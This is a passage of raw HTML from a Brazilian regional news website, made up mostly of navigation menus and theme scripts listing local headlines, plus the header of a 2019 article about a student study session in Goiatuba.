                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril.">A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" class="td-image-wrap " title="Filipe Gabriel é o destaque do futebol goiano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Filipe Gabriel é o destaque do futebol goiano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/43e1bcf8-a04e-4c3e-b178-4568cbbeb320-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" title="Filipe Gabriel é o destaque do futebol goiano.">Filipe Gabriel é o destaque do futebol goiano.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-191"><a href="#">Policial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "38";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" class="td-image-wrap " title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/geo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/" class="td-post-category" >GOIATUBA – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos">Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" class="td-image-wrap " title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." ><img class="entry-thumb" src="[data-uri]" alt="" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/01/167397495063c6d4a62f98d_1673974950_3x2_md-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.">Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" class="td-image-wrap " title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." ><img class="entry-thumb" src="[data-uri]" alt="" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/12/Lula-e-Alckimin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais.">Caiado Tomará posse virtual, posse de Lula terá 60 shows e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" class="td-image-wrap " title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." ><img class="entry-thumb" src="[data-uri]" alt="" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/05/Vinganca-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico.">Homem é preso, em Vicentinópolis, suspeito de matar mecânico.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" class="td-image-wrap " title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/03/escola-saoluis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos">Adolescente é ferido por colega, em escola de São Luís de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "0";
block_tdi_6.found_posts = "0";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-192"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "243";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.jornalcidades.tv.br/category/cidades/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="21" href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="23" href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="25" href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="26" href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="28" href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="33" href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="34" href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="37" href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="39" href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="40" href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="41" href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_21" data-td_block_id="tdi_7" data-td_filter_value="43" href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_22" data-td_block_id="tdi_7" data-td_filter_value="44" href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_23" data-td_block_id="tdi_7" data-td_filter_value="53" href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_24" data-td_block_id="tdi_7" data-td_filter_value="45" href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_25" data-td_block_id="tdi_7" data-td_filter_value="46" href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_26" data-td_block_id="tdi_7" data-td_filter_value="48" href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_27" data-td_block_id="tdi_7" data-td_filter_value="49" href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_28" data-td_block_id="tdi_7" data-td_filter_value="50" href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_29" data-td_block_id="tdi_7" data-td_filter_value="51" href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_30" data-td_block_id="tdi_7" data-td_filter_value="52" href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_31 td_block_template_1">
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31.td-a-rec-img{text-align:left}.tdi_31.td-a-rec-img img{margin:0 auto 0 0}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_31.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://cnx.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/outubro-25-scaled.jpg"/></a></div>
</div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jornalcidades.tv.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Cidades" class="entry-crumb" href="https://www.jornalcidades.tv.br/category/cidades/">Cidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Estudantes assistem 1º “Aulão” em Goiatuba</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-565" class="post-565 post type-post status-publish format-standard has-post-thumbnail category-cidades category-goiatuba-go" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/cidades/">Cidades</a></li><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Estudantes assistem 1º “Aulão” em Goiatuba</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T21:24:48-03:00" >27 de agosto de 2019 às 00:24</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-565">1631</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s 